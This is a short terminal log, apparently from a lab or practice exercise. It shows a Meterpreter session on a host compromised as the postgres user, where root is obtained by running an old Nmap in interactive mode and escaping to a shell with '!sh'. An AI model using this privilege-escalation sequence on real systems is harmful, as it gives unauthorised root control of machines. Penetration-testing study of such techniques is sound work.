 meterpreter > getuid
Server username: postgres
meterpreter > shell
Process 5184 created.
Channel 93 created.
/usr/bin/nmap --interactive
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
^C
Terminate channel 93? [y/N]  y
meterpreter > use channel 93
Loading extension channel...
[-] Failed to load extension: No module of the name channel found
Loading extension 93...
[-] Failed to load extension: No module of the name 93 found
meterpreter > shell
Process 5190 created.
Channel 94 created.
/usr/bin/nmap --interactive
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
whoami
root